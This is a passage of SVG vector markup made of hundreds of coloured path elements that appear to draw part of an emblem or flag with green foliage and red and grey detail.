    <path fill="#101810" d="m262 249.2.6.6-.7-.6z"/>
    <path fill="#311000" d="m263.4 249.2.7.6-.8-.6z"/>
    <path fill="#ce2110" d="m264 249.2-.6 1.3.7-1.3z"/>
    <path fill="#de2110" d="m264.8 249.2-2.9 2 2.9 8.7-5 1.3.7 2.7 5-.7-.8-14z"/>
    <path fill="#214210" d="m294.3 249.2.7.6-.7-.6z"/>
    <path fill="#425242" d="m295 249.2.7.6-.7-.6z"/>
    <path fill="#395231" d="m297.1 249.2.7.6-.7-.6z"/>
    <path fill="#184a00" d="m300.6 249.2.7.6-.7-.6z"/>
    <path fill="#297b00" d="m301.3 249.2.7.6-.7-.6z"/>
    <path fill="#184a00" d="M303.4 249.2v2h.8l-.8-2z"/>
    <path fill="#185200" d="m306.3 249.2.7.6-.7-.6z"/>
    <path fill="#297b00" d="m307 249.2.7.6-.7-.6z"/>
    <path fill="#292921" d="m309 249.2.8.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m309.8 249.2.7.6-.7-.6z"/>
    <path fill="#184a00" d="m310.5 249.2.7.6-.7-.6z"/>
    <path fill="#102110" d="m312.6 249.2.7.6-.7-.6z"/>
    <path fill="#314231" d="m313.3 249.2.7.6-.7-.6z"/>
    <path fill="#63636b" d="M314.7 249.8v.7h2.1l-2.1-.7z"/>
    <path fill="#426331" d="m195.1 249.8.7.7-.7-.7z"/>
    <path fill="#294200" d="m196.5 249.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m197.2 249.8.7.7-.7-.7z"/>
    <path fill="#295200" d="m199.3 249.8 2.1 2-2-2z"/>
    <path fill="#211800" d="m200 249.8.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m202.4 250.3.2.4-.2-.4z"/>
    <path fill="#7b7373" d="m203 250.3.3.4-.2-.4z"/>
    <path fill="#bdbdbd" d="m203.6 249.8.7.7-.8-.7z"/>
    <path fill="#397b00" d="m204.3 249.8.6.7-.7-.7z"/>
    <path fill="#295200" d="m210.6 249.8.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m217.6 249.8.7.7-.7-.7z"/>
    <path fill="#631808" d="m245 249.8.8.7-.7-.7z"/>
    <path fill="#211800" d="m245.8 249.8 1.4 1.4v-1.4h-1.4z"/>
    <path fill="#631808" d="m247.2 249.8.7.7-.7-.7z"/>
    <path fill="#5a2121" d="m247.9 249.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m248.8 250.3.2.4-.2-.4z"/>
    <path fill="#8c8c8c" d="M250.7 249.8v.7h2l-2-.7z"/>
    <path fill="#bdbdbd" d="m252.8 249.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m255.6 249.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m256.3 249.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m257.7 249.8.7.7-.7-.7z"/>
    <path fill="#313931" d="m260.5 249.8.7.7-.7-.7z"/>
    <path fill="#211800" d="m261.2 249.8.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m262.6 249.8.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m294.3 249.8.7.7-.7-.7z"/>
    <path fill="#296300" d="m295 249.8.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m295.7 249.8.7.7-.7-.7m1.6.5.3.4-.3-.4z"/>
    <path fill="#185200" d="m297.8 249.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m300 249.8.6.7-.7-.7z"/>
    <path fill="#082108" d="m300.6 249.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m301.3 249.8.7.7-.7-.7z"/>
    <path fill="#184a00" d="m306.5 250.3.2.4-.2-.4z"/>
    <path fill="#296300" d="m308.4 249.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m309 249.8.8.7-.7-.7z"/>
    <path fill="#314231" d="m309.8 249.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m311.9 249.8.7.7-.7-.7z"/>
    <path fill="#184a00" d="m312.6 249.8.7.7-.7-.7z"/>
    <path fill="#319400" d="m313.3 249.8-.7 1.4.7-1.4z"/>
    <path fill="#296300" d="m314 249.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m315.4 249.8.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m316.8 249.8.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m195.1 250.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m197.2 250.5.7.7-.7-.7z"/>
    <path fill="#941808" d="m200.7 250.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m203.6 250.5.7.7-.8-.7z"/>
    <path fill="#397b00" d="m210.3 250.7.5.3-.5-.3z"/>
    <path fill="#8c8c8c" d="m217.6 250.5.7.7-.7-.7z"/>
    <path fill="#941808" d="m245.8 250.5.7.7-.7-.7z"/>
    <path d="m247.2 250.5 3.5 13.4c4.3-1.5 10.9-2 13.4-6l-12.7 4-4.2-11.4z"/>
    <path fill="#ada5a5" d="m247.9 250.5.7.7-.7-.7z"/>
    <path fill="#63636b" d="m249.3 250.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m250 250.5.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m253.5 250.5.7.7-.7-.7z"/>
    <path fill="#cecece" d="m254.2 250.5.7.7-.7-.7z"/>
    <path fill="#efefef" d="m256.3 250.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m258.7 251 .2.4-.2-.5z"/>
    <path fill="#9c9494" d="m259.1 250.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m260.3 250.7.5.3-.5-.3z"/>
    <path d="m261.2 250.5.7.7-.7-.7z"/>
    <path fill="#631808" d="m262 250.5.6.7-.7-.7z"/>
    <path fill="#6b735a" d="m294.3 250.5.7.7-.7-.7z"/>
    <path fill="#319400" d="m295 250.5 5.6 21.4h-.7v-1.3h-.7l.7 6h-.7v-1.3h-.7v5.3h-.7c0-6.8-2.7-12.9-6.3-18.7l-1.4 1.3v.7c5.1 4.9 6.7 15.4 7 22h-1.4l-2.8-14h-.7l2 18.8h-.6l-2.8-14h-.7l2 21.3h-.6l-1.4-17.4h-.7l1.4 17.4h-.7l-.7-9.3h-.7l.7 11.4h-.7l-.7-9.4h-.7l-2.1 12.7 7.7-.7v-.6l-5-.7v-.7l18.4 4.7v-.7l-8.5-2.7v-.6l12.7 2.7c-4-4.9-9-4-14.8-3.4v-.7l16.2.7v-.7l-11.3-2.6v-.7l11.3.7v-.7c-8-1.8-12-.8-18.3 4.7l1.4-6.7h-.7l-.7 2h-.7l3.5-10h.7l-.7 7.3 16.2-6v-.7l-14.8 4a42.2 42.2 0 0 1 21.1-8.7v-.6c-8.4 0-13 1.9-19.7 6.7 5.3-6.6 13.5-7.3 21.1-10v-.8c-9.5.8-14 3-21.8 8 4.8-4.5 13-12.4 20.4-10.6l-1.4-3.4c-6.5 1.5-12.1 5-16.9 9.4 3.3-4.4 14.8-16.5 20.4-16-5.7-5-16.6 10.1-20.4 13.3l15.5-16.7-13.4 11.4 14.8-18.8v-.7c-7 2.5-9 10.8-14 15.4l10.5-16.7a26.8 26.8 0 0 0-9.9 14.7c-3.2.4-2 5.5-2 8h-.8c0-8-1-18-6.3-24.7z"/>
    <path fill="#314231" d="m295.7 250.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m296.4 250.5.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m297.8 250.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m300.6 250.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m301.3 250.5.7.7-.7-.7m7 0 .8.7-.7-.7z"/>
    <path fill="#63636b" d="m309 250.5.8.7-.7-.7z"/>
    <path fill="#297b00" d="m309.8 250.5.7.7-.7-.7m1.4 0 1.4 1.3-1.4-1.3z"/>
    <path fill="#103900" d="m311.9 250.5.7.7-.7-.7z"/>
    <path fill="#185200" d="M313.3 250.5 309 254v.6l4.2-4z"/>
    <path fill="#8c8c8c" d="m314 250.5-.7 1.3.7-1.3z"/>
    <path fill="#ada5a5" d="m314.7 250.5.7.7-.7-.7z"/>
    <path fill="#102110" d="m315.4 250.5.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m316.1 250.5.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m195.1 251.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="m195.8 251.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m198 251.2 2 2-2-2z"/>
    <path fill="#5a1008" d="m201.4 251.2.7.7-.7-.7z"/>
    <path fill="#733939" d="m202.1 251.2.7.7-.7-.7z"/>
    <path fill="#dedede" d="m202.8 251.2.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m203.6 251.2.7.7-.8-.7z"/>
    <path fill="#295200" d="m206.4 251.2 1.4 1.3-1.4-1.3z"/>
    <path fill="#294200" d="m209.9 251.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="m213.4 251.2.7.7-.7-.7m3.5 0 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m217.6 251.2.7.7-.7-.7z"/>
    <path fill="#100808" d="m246.5 251.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m247.9 251.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m250.7 251.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="M251.4 251.2v.7h2.1l-2.1-.7z"/>
    <path fill="#efefef" d="m253.5 251.2.7.7-.7-.7z"/>
    <path fill="#dedede" d="m256.3 251.2.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m257.5 251.4.5.2-.5-.2z"/>
    <path fill="#dedede" d="m259.1 251.2.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#210800" d="m261.2 251.2.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m292.9 251.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m293.6 251.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m294.3 251.2-.7 1.3.7-1.3z"/>
    <path fill="#185200" d="m295.7 251.2.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m296.4 251.2.7.7-.7-.7z"/>
    <path fill="#292921" d="m297.1 251.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m297.8 251.2.7.7-.7-.7z"/>
    <path fill="#185200" d="m298.5 251.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m300.6 251.2.7.7-.7-.7z"/>
    <path fill="#082108" d="m301.3 251.2.7.7-.7-.7z"/>
    <path fill="#185200" d="m303.4 251.2 1.5 1.3-1.5-1.3z"/>
    <path fill="#297b00" d="m304.1 251.2.7.7-.7-.7z"/>
    <path fill="#296300" d="m306 251.4.5.2-.5-.2z"/>
    <path fill="#102110" d="m308.4 251.2.7.7-.7-.7z"/>
    <path fill="#296300" d="m309 251.2.8.7-.7-.7z"/>
    <path fill="#184a00" d="m311.2 251.2.7.7-.7-.7z"/>
    <path fill="#425242" d="m314 251.2.7.7-.7-.7z"/>
    <path fill="#185200" d="m314.7 251.2.7.7-.7-.7z"/>
    <path fill="#314231" d="m315.4 251.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m195.1 251.8.7.7-.7-.7z"/>
    <path fill="#295200" d="m195.8 251.8.7.7-.7-.7z"/>
    <path fill="#214210" d="m201.4 251.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m202.1 251.8.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m203.6 251.8.7.7-.8-.7z"/>
    <path fill="#397b00" d="m204.3 251.8.6.7-.7-.7m2.2 0 .7.7-.7-.7z"/>
    <path fill="#295200" d="m209.9 251.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m212.7 251.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m214.6 252 .4.3-.4-.2z"/>
    <path fill="#315221" d="m217 251.8.6.7-.7-.7z"/>
    <path fill="#420000" d="m246.5 251.8.7.7-.7-.7z"/>
    <path fill="#101810" d="m247.9 251.8.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m249.3 251.8-.7 1.4.7-1.3z"/>
    <path fill="#7b7373" d="m250 251.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m250.7 251.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m256 252 .5.3-.4-.2z"/>
    <path fill="#efefef" d="m257 251.8 1.4 4h.7l-2-4m2 0 .7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m260 252.3.3.4-.2-.4z"/>
    <path fill="#ada5a5" d="m260.5 251.8.7.7-.7-.7z"/>
    <path fill="#313931" d="m261.2 251.8.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m262 251.8.6.7-.7-.7z"/>
    <path fill="#ada5a5" d="m292.9 251.8.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#297b00" d="m295 251.8.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m296.4 251.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m297.1 251.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m297.8 251.8.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m298.5 251.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m299.2 251.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m301.3 251.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m303.4 251.8.8.7-.8-.7z"/>
    <path fill="#184a00" d="m305.6 251.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m307.7 251.8 1.4 1.4-1.4-1.3z"/>
    <path fill="#103900" d="m308.4 251.8.7.7-.7-.7z"/>
    <path fill="#296300" d="m310.5 251.8.7.7-.7-.7z"/>
    <path fill="#313931" d="m312.6 251.8.7.7-.7-.7z"/>
    <path fill="#214210" d="m313.3 251.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m314 251.8.7.7-.7-.7z"/>
    <path fill="#103910" d="m314.7 251.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m315.4 251.8.7.7-.7-.7z"/>
    <path fill="#425242" d="m195.8 252.5.7.7-.7-.7z"/>
    <path fill="#63636b" d="m202.1 252.5.7.7-.7-.7z"/>
    <path fill="#dedede" d="m203.6 252.5-.7 1.4.7-1.4z"/>
    <path fill="#396b10" d="m204.3 252.5.6.7-.7-.7z"/>
    <path fill="#397b00" d="m209.9 252.5.7.7-.7-.7m1.4 1.4 2.1-.7-2.1.7z"/>
    <path fill="#103900" d="m214.1 252.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m217 252.5.6.7-.7-.7z"/>
    <path fill="#941808" d="m246.5 252.5.7.7-.7-.7z"/>
    <path fill="#cecece" d="m249.3 252.5.7.7-.7-.7z"/>
    <path fill="#dedede" d="m251.4 252.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m252 252.5.8.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m254.9 252.5.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m257.7 252.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m258.9 252.7.5.3-.5-.3z"/>
    <path fill="#efefef" d="m260.5 252.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m261.2 252.5.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m262 252.5.6.7-.7-.7z"/>
    <path fill="#dedede" d="m292.9 252.5.7.7-.7-.7z"/>
    <path fill="#101810" d="m293.6 252.5.7.7-.7-.7z"/>
    <path fill="#cecece" d="m294.3 252.5.7.7-.7-.7z"/>
    <path fill="#296300" d="m295 252.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m296.4 252.5.7.7-.7-.7z"/>
    <path fill="#082108" d="m297.1 252.5.7.7-.7-.7z"/>
    <path fill="#185200" d="m297.8 252.5.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m298.5 252.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m299.2 252.5.7.7-.7-.7z"/>
    <path fill="#296300" d="m301.8 252.7.5.3-.5-.3z"/>
    <path fill="#103900" d="m304.1 252.5.7.7-.7-.7m1.4 0 .8.7-.7-.7m2 0 .8.7-.7-.7m2.8 0 .7.7-.7-.7z"/>
    <path d="m311.9 252.5.7.7-.7-.7z"/>
    <path fill="#296300" d="m312.6 252.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m314 252.5.7.7-.7-.7z"/>
    <path fill="#cecece" d="m314.7 252.5.7.7-.7-.7z"/>
    <path fill="#dedede" d="m195.1 253.2.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m195.8 253.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m196.5 253.2.7.7-.7-.7z"/>
    <path fill="#292100" d="m200 253.2.7.7-.7-.7z"/>
    <path fill="#294200" d="m202.1 253.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m204.3 253.2.6.7-.7-.7z"/>
    <path fill="#397b00" d="m205 253.2.7.7-.7-.7z"/>
    <path fill="#294200" d="m212 253.2.7.7-.7-.7z"/>
    <path fill="#428c00" d="m212.7 253.2-.7 1.3.7-1.3z"/>
    <path fill="#295200" d="m213.4 253.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="m214.1 253.2.7.7-.7-.7z"/>
    <path fill="#213918" d="m216.2 253.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m217 253.2.6.7-.7-.7z"/>
    <path fill="#ce2110" d="m246.5 253.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m248.6 253.2.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m250 253.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m251.2 253.4.4.2-.4-.2z"/>
    <path fill="#cecece" d="m252 253.2 2.2 2-2.1-2z"/>
    <path fill="#8c8c8c" d="m254.9 253.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m255.6 253.2 1.4 2-1.4-2z"/>
    <path fill="#8c8c8c" d="m256.8 253.4.4.2-.4-.2z"/>
    <path fill="#dedede" d="m260.5 253.2 1.4 1.3-1.4-1.3z"/>
    <path fill="#bdbdbd" d="m261.2 253.2.7.7-.7-.7z"/>
    <path fill="#210800" d="m262 253.2.6.7-.7-.7z"/>
    <path fill="#103910" d="m293.6 253.2.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m294.3 253.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m295 253.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m296.4 253.2.7.7-.7-.7z"/>
    <path fill="#001000" d="m297.1 253.2.7.7-.7-.7z"/>
    <path fill="#319400" d="m297.8 253.2.7.7-.7-.7z"/>
    <path fill="#103910" d="m298.5 253.2.7.7-.7-.7z"/>
    <path fill="#425242" d="m299.2 253.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m302 253.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m304.1 253.2.7.7-.7-.7z"/>
    <path fill="#185200" d="m305.6 253.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m307 253.2 1.4 1.3-1.4-1.3z"/>
    <path fill="#184a00" d="m307.7 253.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m309.8 253.2.7.7-.7-.7z"/>
    <path fill="#001000" d="m311.2 253.2-.7 1.3.7-1.3z"/>
    <path fill="#297b00" d="m311.9 253.2.7.7-.7-.7m1.4 0-.7 1.3.7-1.3z"/>
    <path fill="#8c8c8c" d="m314 253.2.7.7-.7-.7z"/>
    <path fill="#dedede" d="m314.7 253.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m315.4 253.2.7.7-.7-.7z"/>
    <path fill="#6b735a" d="m316.1 253.2.7.7-.7-.7z"/>
    <path fill="#8c9c84" d="m316.8 253.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m317.5 253.2.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m318.2 253.2.7.7-.7-.7z"/>
    <path fill="#313931" d="m195.1 253.8.7.7-.7-.7z"/>
    <path fill="#63636b" d="m195.8 253.8.7.7-.7-.7z"/>
    <path fill="#425242" d="m196.5 253.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m200 253.8.7.7-.7-.7z"/>
    <path fill="#294200" d="m200.7 253.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m202.8 253.8.7.7-.7-.7z"/>
    <path fill="#425242" d="m205 253.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m211.3 253.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m212.7 253.8-.7 1.4.7-1.3z"/>
    <path fill="#294200" d="m213.4 253.8.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m216.2 253.8.7.7-.7-.7z"/>
    <path fill="#420000" d="m247.2 253.8.7.7-.7-.7z"/>
    <path fill="#101810" d="m248.6 253.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m249.3 253.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m250 253.8.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m253.5 253.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m254.2 253.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m254.9 253.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m256.3 253.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="M258.4 253.8v.7h2.1l-2-.7z"/>
    <path fill="#ada5a5" d="m260.5 253.8.7.7-.7-.7z"/>
    <path fill="#313931" d="m262 253.8.6.7-.7-.7z"/>
    <path fill="#bd2110" d="m262.6 253.8.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m293.6 253.8.7.7-.7-.7z"/>
    <path fill="#294221" d="m294.3 253.8.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m295 253.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m297.1 253.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m297.1 255.2 2.1-.7-2 .7z"/>
    <path fill="#313931" d="m299.2 253.8.7.7-.7-.7z"/>
    <path fill="#296300" d="m300 253.8.6.7-.7-.7z"/>
    <path fill="#185200" d="m302 253.8 1.4 1.4-1.4-1.3z"/>
    <path fill="#297b00" d="m302.7 253.8.7.7-.7-.7z"/>
    <path fill="#103900" d="m307 253.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m311.2 253.8.7.7-.7-.7z"/>
    <path fill="#425242" d="m313.3 253.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m314 253.8.7.7-.7-.7z"/>
    <path fill="#214210" d="m314.7 253.8.7.7-.7-.7z"/>
    <path fill="#297b00" d="m315.4 253.8.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#296300" d="m318.2 253.8.7.7-.7-.7z"/>
    <path fill="#184a00" d="m319 253.8.6.7-.7-.7z"/>
    <path fill="#425242" d="m319.6 253.8.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m320.6 254.3.2.5-.2-.5z"/>
    <path fill="#8c8c8c" d="m195.1 254.5.7.7-.7-.7z"/>
    <path fill="#428c00" d="m195.8 254.5.7.7-.7-.7z"/>
    <path fill="#294200" d="m196.5 254.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m197.2 254.5.7.7-.7-.7z"/>
    <path fill="#397b00" d="m198 254.5.6.7-.7-.7z"/>
    <path fill="#295200" d="m200.7 254.5.7.7-.7-.7z"/>
    <path fill="#397b00" d="m201.7 255 .2.4-.2-.4z"/>
    <path fill="#315221" d="m202.8 254.5.7.7-.7-.7z"/>
    <path fill="#cecece" d="m205 254.5.7.7-.7-.7z"/>
    <path fill="#294200" d="m205.7 254.5.7.7-.7-.7z"/>
    <path fill="#295200" d="m207.8 254.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m210.6 254.5.7.7-.7-.7z"/>
    <path fill="#294200" d="m212.7 254.5.7.7-.7-.7z"/>
    <path fill="#295200" d="m214.8 254.5-.7 1.4.7-1.4z"/>
    <path fill="#9c9494" d="m215.5 254.5-.7 1.4.7-1.4z"/>
    <path fill="#941808" d="m247.2 254.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m249.3 254.5.7.7-.7-.7z"/>
    <path fill="#dedede" d="m250.7 254.5.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m251.9 254.8.4.2-.4-.3z"/>
    <path fill="#ada5a5" d="m252.8 254.5.7.7-.7-.7m2.6.2.4.3-.4-.3z"/>
    <path fill="#8c8c8c" d="m257 254.5.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m257.7 254.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m262 254.5-2.9.7v.7l3.5-.7-.7-.7z"/>
    <path fill="#7b1008" d="m262.6 254.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m293.6 254.5.7.7-.7-.7z"/>
    <path fill="#296300" d="m294.3 254.5.7.7-.7-.7z"/>
    <path fill="#001000" d="m295 254.5.7.7-.7-.7z"/>
    <path fill="#185200" d="m297.8 254.5.7.7-.7-.7z"/>
    <path fill="#319400" d="m298.5 254.5 2.8 11.4h.7c0-4.1-.5-8.2-3.5-11.4z"/>
    <path fill="#184a00" d="m299.2 254.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m300 254.5.6.7-.7-.7z"/>
    <path fill="#297b00" d="m302 254.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m304.9 254.5.7.7-.8-.7z"/>
    <path fill="#184a00" d="m307 254.5.7.7-.7-.7m2 0 .8.7-.7-.7z"/>
    <path fill="#103900" d="m309.8 254.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m310.5 254.5.7.7-.7-.7z"/>
    <path fill="#214210" d="m312.6 254.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m313.3 254.5.7.7-.7-.7z"/>
    <path fill="#214210" d="m314 254.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m316.1 254.5.7.7-.7-.7z"/>
    <path fill="#185200" d="m316.8 254.5.7.7-.7-.7z"/>
    <path fill="#184a00" d="m317.5 254.5.7.7-.7-.7z"/>
    <path fill="#295210" d="m318.2 254.5.7.7-.7-.7z"/>
    <path fill="#4a6342" d="m319 254.5.6.7-.7-.7z"/>
    <path fill="#5a6b52" d="m319.6 254.5.7.7-.7-.7z"/>
    <path fill="#dedede" d="m195.1 255.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m195.8 255.2 2.1 1.3-2-1.3m2 0 .7.7-.7-.7z"/>
    <path fill="#103900" d="m198.6 255.2.7.7-.7-.7z"/>
    <path fill="#295200" d="m199.3 255.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="m202.8 255.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m203.6 255.2.7.7-.8-.7z"/>
    <path fill="#8c8c8c" d="m205.7 255.2.7.7-.7-.7z"/>
    <path fill="#397b00" d="M206.4 255.2v.7h2l-2-.7z"/>
    <path fill="#103900" d="m209.9 255.2.7.7-.7-.7m2 0 .8.7-.7-.7z"/>
    <path fill="#00215a" d="m227.5 255.2.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m247.2 255.2.7.7-.7-.7z"/>
    <path fill="#63636b" d="m249.3 255.2.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m250 255.2.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m250.7 255.2.7.7-.7-.7z"/>
    <path fill="#efefef" d="m251.6 255.6.3.5-.3-.5z"/>
    <path fill="#bdbdbd" d="m254.4 255.6.3.5-.3-.5z"/>
    <path fill="#dedede" d="m255.1 255.6.3.5-.3-.5z"/>
    <path fill="#7b7373" d="m255.8 255.6.3.5-.3-.5z"/>
    <path fill="#bdbdbd" d="m256.3 255.2.7.7-.7-.7z"/>
    <path fill="#dedede" d="m257 255.2.7.7-.7-.7z"/>
    <path fill="#cecece" d="m262 255.2.6.7-.7-.7z"/>
    <path fill="#210800" d="m262.6 255.2.7.7-.7-.7z"/>
    <path fill="#520808" d="m280.2 255.2.7.7-.7-.7z"/>
    <path fill="#ad1810" d="M281 255.2v.7h6.3l-6.4-.7z"/>
    <path fill="#520808" d="m287.3 255.2.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m291.5 255.2.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m293.6 255.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m294.3 255.2.7.7-.7-.7z"/>
    <path fill="#082108" d="m295 255.2.7.7-.7-.7z"/>
    <path fill="#103900" d="m297.8 255.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m299.2 255.2.7.7-.7-.7z"/>
    <path fill="#001000" d="m300 255.2.6.7-.7-.7z"/>
    <path fill="#297b00" d="m300.6 255.2.7.7-.7-.7z"/>
    <path fill="#184a00" d="m303 255.6.2.5-.2-.5z"/>
    <path fill="#103900" d="m306.3 255.2.7.7-.7-.7m2 0 1.5 1.3-1.4-1.3z"/>
    <path fill="#185200" d="m309 255.2.8.7-.7-.7z"/>
    <path fill="#296300" d="m309.8 255.2.7.7-.7-.7z"/>
    <path fill="#297b00" d="m311.9 255.2.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m312.6 255.2.7.7-.7-.7z"/>
    <path fill="#314231" d="m313.3 255.2-.7 1.3.7-1.3z"/>
    <path fill="#297b00" d="m314 255.2.7.7-.7-.7z"/>
    <path fill="#214210" d="m315.4 255.2.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m316.1 255.2-.7 1.3.7-1.3z"/>
    <path fill="#5a5231" d="m195.8 255.9.7.6-.7-.6z"/>
    <path fill="#294200" d="m200.5 256 .5.3-.5-.2z"/>
    <path fill="#8c8c8c" d="m203.6 255.9.7.6-.8-.6z"/>
    <path fill="#314231" d="m206.4 255.9.7.6-.7-.6z"/>
